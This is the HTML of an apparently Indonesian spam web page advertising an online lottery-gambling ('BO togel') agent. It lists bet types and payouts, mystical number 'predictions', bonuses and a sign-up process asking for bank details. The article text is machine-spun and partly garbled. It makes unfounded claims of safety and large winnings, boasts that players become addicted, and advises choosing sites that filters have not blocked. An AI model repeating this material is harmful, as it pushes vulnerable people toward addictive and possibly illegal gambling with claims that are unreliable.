	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Kayong Utara</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-147" class="post-147 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih 
Kayong Utara</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-05T20:10:41+07:00" >April 5, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Zaman modern dengan technologi kekinian waktu ini beri kenyamanan dalam semuanya. Terpenting oleh karena ada koneksi internet terus-menerus beri servis terbaik dan begitu mengesankan dalam taruhan permainan togel yang jauh makin menarik serta menggembirakan. Dengan layanan yang tambah komplet untuk bermacam perjudian waktu ini pastilah lebih gampang dihandalkan dalam mendapatkan untung yang tambah besar.</p>
<p>Betaruh selalu peroleh layanan terunggul dan benar-benar memberikan kepuasan dengan bermain yang semakin lebih aman dapat dipercaya. Spekulasi terbaik saat Kini juga tentu beri keamanan buat seluruh pemain dengan secara paling gampang dan efektif untuk dapat selalu peroleh service terpilih apa pun yang lebih gampang serta benar-benar efektif.</p>
<p>Tentu saja tiap pemain dapat merasai semua ketenteraman spesifik lewat cara termudah serta lebih fleksibel. Tentulah saja betaruh bakal terus-menerus mendapatkan keamanan dan kehebohan taruhan terpenting buat taruhan <a href="https://prebirthexperience.com/">BO togel</a> terhebat karena itu putuskan website judi unggulan paling dipercaya yang benar-benar dapat kasih servis terunggul serta amat memberikan kepuasan, maka dari itu servis terunggul ini juga memberi dukungan kemenangan yang tinggi dengan keuntungan yang jauh makin besar.</p>
<h2>Berikut Langkah Pas Menunjuk Agen BO Togel Terhebat Dan Paling dipercaya</h2>
<p>Buat bisa mengerjakan tiap spekulasi terhebat zaman waktu ini karena itu banyak betaruh dapat peroleh servis yang jauh makin komplet. Tiap-tiap betaruh sudah dipastikan berasa puas Saat mendapat service terbaik dan terkomplet sama dengan segala hal bisa mendukung semua keperluan taruhan togel online. Oleh karena itu, jangan pernah rugi serta menyesal bila salah menunjuk web-site judi, semakin lebih baik anda menunjuk dan memilih dengan benar opsi web judi yang dapat diakui.</p>
<p>Tentukan web judi tak cukup dengan menyaksikan sarana terkomplet yang disajikan didalamnya, dan juga untuk mutu dan reliabilitas dari tiap layanan yang diberi pastinya penting dikhususkan. Supaya ringan mendapat alternatif situs BO togel terpercaya serta terbaik, teknik serta Cara ringan yang dapat pemain aplikasikan salah satunya merupakan:</p>
<p>Simak kalau web judi punyai background yang bagus ialah dengan memandang profilnya memperlihatkan situs betul-betul sebelumnya tidak pernah miliki perkara hukum terhitung juga sebelumnya tidak pernah alami penyegelan dari Nawala atau yang lain.<br />
Putuskan suatu web-site judi yang udah bekerja cukuplah lama contohnya lebih pada lima tahun hingga perlihatkan menjadi bandar togel sah dan eksper yakni makin profesional serta profesional kasih pelayanan togel.<br />
Pastikanlah jika situs miliki rekam jejak yang lebih baik ialah dengan mencermati jumlah anggota yang udah tergabung serta tetap terus aktif bermain, dan peserta kerap beri komentar yang bagus pada situs.<br />
Kalau anda miliki seorang kawan pemain judi pastinya dapat temukan pendapat darinya akan opsi web-site judi terpercaya serta terbaik dan dapat juga mengukuti blog yang udah diturutinya bertahun-tahun sebagai opsi terunggul buat anda.<br />
Mendapat beberapa saran web-site judi bisa dipercaya dapat anda dapatkan terlebih dulu seperti lewat hasil pelacakan Google, maka dari itu hasil yang anda capai karenanya dapat diperbandingkan Kembali dengan cara tepat buat menyaring situs paling dipercaya.</p>
<h2>Kenali Berikut Kelebihan BO Togel Agen Teraman Server Terpilih</h2>
<p>Tiap-tiap betaruh pastinya dapat peroleh layanan terunggul yang memberi kepuasan secara bermain yang semakin lebih aman bisa dipercaya hingga dapat dapaktan service yang dapat selalu penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya serta terbaik juga pasti akan beri keuntungan yang semakin lebih memberikan kepuasan. Ada sekian banyak kelebihan situs paling dipercaya yang pasti benar-benar mengesankan dan lebih khusus ialah dalam berikan keamanan yang paling teruji. Antara keamanan yang bisa dirasa pemain merupakan:</p>
<h2>Layanan Komplet Mengesankan Situs BO Togel Sah Bisa dipercaya 24 Jam</h2>
<p>Tiap-tiap betaruh pastilah mengharapkan dapat peroleh kemenangannya atas sebuah perjudian togel. Untuk merealisasikan hal semacam itu, jadi support dari suatu web judi jadi tempat sarana main togel begitu dibutuhkan. Oleh sebab itu, Waktu pemain bisa menunjuk serta masuk Bersama website judi bisa dipercaya karenanya tentu servis terbaik dan terkomplet akan lekas didapat. Dengan service yang mengesankan tentu blog resmi ini bakal memberi dukungan tiap pemain memperoleh kepuasannya serta service terkomplet yang hendak pemain peroleh antara lain adalah;</p>
<h2>Login paling simpel akses 24 jam</h2>
<p>Tiap-tiap peserta tercatat pastinya dapat peroleh akses situs kapan pun secara gampang dan fleksibel. Tentulah dengan sangatlah ringan serta fleksibel jadi login situs bisa dikerjakan kapan saja dikarenakan akses situs terus siap full-time dari pagi sampai malam 24 jam non stop yang hendak selalu jamin semua service terpilih untuk seluruhnya peserta.</p>
<h2>Feature Live Chat Bersama CS unggulan</h2>
<p>Untuk beri servis privat buat peserta karena itu siap spek Live Chat, Whatsapp atau yang lain yang gampang dikontak pemain setiap saat. Maka seseorang CS sebagai admin akan secara langsung kasih tanggapan cepat dan benar-benar ramah layani apa saja, tergolong kasih instruksi saat lakukan register serta bisnis, beri pedoman teknik bermain judi togel dan pasti juga beri kontribusi serta pemecahan buat bermacam halangan yang ditemui.</p>
<h2>Judi togel pasaran amat komplet</h2>
<p>Perjudian togel ialah paling tangguh menjadi pelayanan terunggul BO togel paling dipercaya yang hendak selalu beri kenyamanan serta kehebohan tertentu dalam taruhan maka secara lebih baik serta sangatlah simpel ini karena itu permainan togel dapat dimainkan  acra yang semakin lebih bebas buat memutuskan pasaran paling komplet yang dikehendaki. Situs bisa siapkan pasaran sangat dikenal diantaraya ialah:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet tepat</h2>
<p>Jadi satu kepentingan saat bermain judi serta dasar inti permainan ini merupakan result togel yang pasti keluar tiap harinya. Result togel merupakan dari hasil pengeluaran angka untuk seluruhnya pasaran apa saja yang disajikan maka diunjukkan dengan presisi dapat dipercaya langsung dari pasaran pools togel berkaitan. Result togel selalu dikasihkan tiap harinya pada skedul yang diputuskan buat empat keluaran togel pada empat waktu dalam tiap harinya.</p>
<h2>Beberapa data togel unggulan</h2>
<p>Jadi situs dapat dipercaya terus-menerus layani pemain dengan begitu komplet bisa dipercaya hingga bisa menyiapkan bermacam data togel yang lain dengan sangatlah profesional khususnya dalam memberinya prakiraan togel lebih presisi. Di antara data togel dapat pemain peroleh yaitu:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek tafsiran mimpi<br />
Ramalan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Pelayanan deposit lewat apa pun</h2>
<p>Jadi sesuatu keringanan yang jelas dirasa banyak betaruh kalau pemain bakal terus-menerus memperoleh pelayanan pembayaran deposit yang ringan lewat apa pun. Tentu saja pemain dapat membayar deposit secara bisa dijangkau baik lewat rekening bank, beberapa model E-Wallet, lewat pembayaran pulsa dan waktu ini dapat juga pakai transaksi bisnis QR cepat serta mudah.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Service withdraw gampang dan cepat</h2>
<p>Selainnya gampang kerjakan negosiasi deposit karenanya saat lakukan penarikan dana atau penarikan uang cash lantas bertambah cepat dan mudah. Pemain dapat kerjakan withdraw kapan pun dikehendaki untuk beberapa uang yang ingin dicairkan, karenanya proses ini dapat terjadi singkat di beberapa macam bank dapat dipercaya serta terpenting di Indonesia.</p>
<h2>Keunggulan Bermain BO Togel Terpilih Type Taruhan Beraneka</h2>
<p>Mendapati sesuatu layanan main yang tambah lebih unggul dan amat komplet pasti beri kepuasan ke seluruh anggota dalam mainkan taruhan togel yang pastilah lebih terkesan serta beri keuntungan dengan jumlah besar. Banyak pemain judi bisa menjalankan semua spekulasi hebat yang jadi bisa unggulan terunggul hingga ini akan menggembirakan dan lebih tangguh. Tentu saja betaruh dapat peroleh semua layanan terbaik yang paling memberikan kepuasan serta membuat pemain sampai terus kecanduan untuk tetap coba hoki dalam mainkan judi togel online.</p>
<p>Metode ringan dalam melaksankaan spekulasi togel ini yaitu dengan menunjuk model taruhan yang semakin lebih gampang dipahami dan terkuasai  baik. Maka dari itu tentu banyak betaruh dapat temukan servis terbaik yang terkesan serta soal ini selalu mengusahakan dalam berikan semua kepuasan taruhan terbaik. Antara beberapa jenis taruhan dapat pemain permainkan Bersama situs BO togel dapat dipercaya, terpenting buat taruhan beri keuntungan salah satunya yaitu:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini yaitu mengira dua angka yang mana penting sama atau berurut ke-2 nya sama dengan hasil pengeluaran togel. Seandainya misalkan keluaran togel yaitu 3219 pasti pemain dapat mendapati kemenangan dengan mengira dua angka depan 32, atau dua angka selanjutnya ialah 21 dan 19.</p>
<h2>TOGEL 3D</h2>
<p>Trik bermainnya dengan menerka tiga angka sama sesuai result togel dan mesti persis sama dengan barisannya. Akan halnya apabila umpamanya keluaran togel yaitu 4329 pasti pemain dapat meraih kemenangan dengan menduga di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa memasangkan taruhan di permainan ini dengan menerka seluruh angka dengan tepat serta benar dan persis posisinya. Kalau keluaran togel merupakan 9987 dan pemain pun menerka angka yang serupa yakni 9987 pastinya pemain juga dapat ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Sangatlah gampang dan berkesempatan menang tinggi kalau metode bermain taruhan ini hanya butuh menduga satu angka yang mana bebas pada posisi mana pun. Kalau pemain menempatkan taruhan untuk nomor 4 dan pengeluaran togel adaalah 5443, tentu pemain bisa ditetapkan menang.</p>
<h2>COLOK MACAU</h2>
<p>Lumayan simpel juga buat type taruhan ini dimainkan  trik menduga dua angka yang ada pada pengeluaran togel dan pemain bebas menunjuk angka tak usah berturutan, contohnya dapat menebbak 7 serta 8 buat keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Jika pemain butuh menduga tiga angka yang ada pada dalam keluaran hasil togel dan bebas menunjuknya di posisi mana saja hingga tidak harus berturutan. Umpamanya pemain menempatkan angka buat 871, kemudian seandainya keluaran togel ialah 7318 tentu pemain akan menang serta peroleh bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Trik bermain taruhan ini yaitu perlu mengira satu angka yang tercantum di hasil keluaran togel dan butuh sebutkan model angka yang betul sesuai sama tempatnya. Adapun bila semisalnya pemain memasangkan taruhan buat nomor 5 selaku EKOR serta seandainya keluaran angka merupakan 9875 pasti pemain dipastikan menang lantaran posisi Ekor memang benar ada pada angka 5.</p>
<h2>Agen BO Togel Bisa dipercaya Pastinya Berbayar Bonus Tumpah ruah Janjikan</h2>
<p>Mencapai untung besar pastinya sering menjadi impian siapa saja dan pasti membikin juga suka. Saat pemian menang taruhan BO togel dan mendapat keuntungan didalamnya pasti masalah ini dapat membikin pemain suka dan ingin tahu buat dapat capai keuntungan yang jauh semakin besar dan pemain dapat gapai untung tertinggi Di saat bisa permainkan taruhan 2D dengan keuntungan menggapai 70 kali lipat dari taruhan nilai yang terpasang. Mengenai sesudah itu peruntungan paling tinggi yang lain yakni taruhan 3D dengan untung sampai 400 kali lipat dan menang taruhan 4D dapat raih 3000 kali lipat keuntungan begitu besar dikalikan  nilai bet yang terpasang pemain.</p>
<p>Servis terpilih serta selalu dinanti-nantikan banyak betaruh tentu saja ialah mendapat beraneka macam bonus atau hadiah menarik. Dapat meningkatkan pendapatan pemain jadi tambah besar, karenanya tentu banyak betaruh bisa semakin gampang temukan pelbagai bonus tambahan yang amat memberikan keuntungan dan banyak seperti antara lain merupakan:</p>
<p>Bonus referal sepanjang umur dan referal pertama<br />
Bonus welcome peserta baru<br />
Bonus deposit seluruh cara bayar<br />
Bonus turnover dan rollover mingguan<br />
Cashback beri keuntungan<br />
Bonus rollingan judi togel<br />
Discount serta jekpot judi togel<br />
Even menarik dan hadiah yang lain.</p>
<p>Itu semua tambahan keuntungan yang dapat pemain dapatkan dengan keputusan berlaku dan langsung tanpa undian apa pun. Seluruhnya keuntungan yang dierikan yakni menjanjika dan pastinya berbayar hingga tidak ada yang penting dikhawatirkan. Karena itu yakinkan agar bisa masuk Bersama agen BO togel bisa dipercaya hingga dapat peroleh service sangat baik serta amat komplet yang mana akan tetap memberikan keuntungan untuk faksi pemain.</p>
<h2>Selekasnya Coba Hoki Daftar Peserta Baru Gratis Agen BO Togel Paling dipercaya</h2>
<p>Tidak harus kerepotan dan pastilah tidak ada prasyarat sukar yang memperberat jika bettor siapa saja pasti bisa mulai taruhan perjudian togel cukup hanya dengan membuka suatu website judi. Supaya dapat temukan akses paling sederhana serta terkomplet bisa login situs karenanya cepatlah melakukan pendaftaran gratis register akun anyar di satu diantaranya situs BO togel terpenting. Karenanya lekas register gratis cuman debgan isikan sebuah formulir yang disajikan.</p>
<p>Untuk temukan form itu jadi click menu DAFTAR/ REGISTER yang dapat anda raih di opsi blog judi terpercaya serta terbaik. Keberuntungan memberikan kepuasan akan selekasnya anda dapatkan sehabis punyai account sah. Karenanya isikan data diri  betul serta komplet seperti Username serta sandi, e-mail dan contact aktif, nama dan nomor rekening berikut macam bank. Kirimkan data dan cuman bakal diolah secara cepat.</p>
<p>Kira-kira dua menit anda bakal selekasnya peroleh verifikasi dari CS dalam memberinya aakun sah adanya kode yang paling aman karenanya anda dapat lekas temukan service akses situs waktu 24 jam kapna saja maka anda bisa semakin simpel kontak situs sewaktu-waktu Saat anda perlu service bermain judi togel. Teknik login gampang dapat kapan pun serta lekas pasang taruhan anda kapan pun diingini serta temukan beragam info sangat komplet secara ringan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-muara-teweh/" rel="prev">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Muara Teweh</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-penajam/" rel="next">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih 
Penajam</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/slot-bonanza-dengan-free-spins/">Slot Bonanza Dengan Free Spins: Nikmati Keseruan dan Kemenangan Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-baccarat-online-dengan-odds-terbaik/">Situs Baccarat Online Dengan Odds Terbaik: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/agen-baccarat-online-terpercaya-2025/">Agen Baccarat Online Terpercaya 2025: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/baccarat-online-rtp-tinggi/">Baccarat Online RTP Tinggi: Panduan Menang Maksimal dan Strategi Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/bandar-baccarat-online-paling-aman/">Bandar Baccarat Online Paling Aman untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
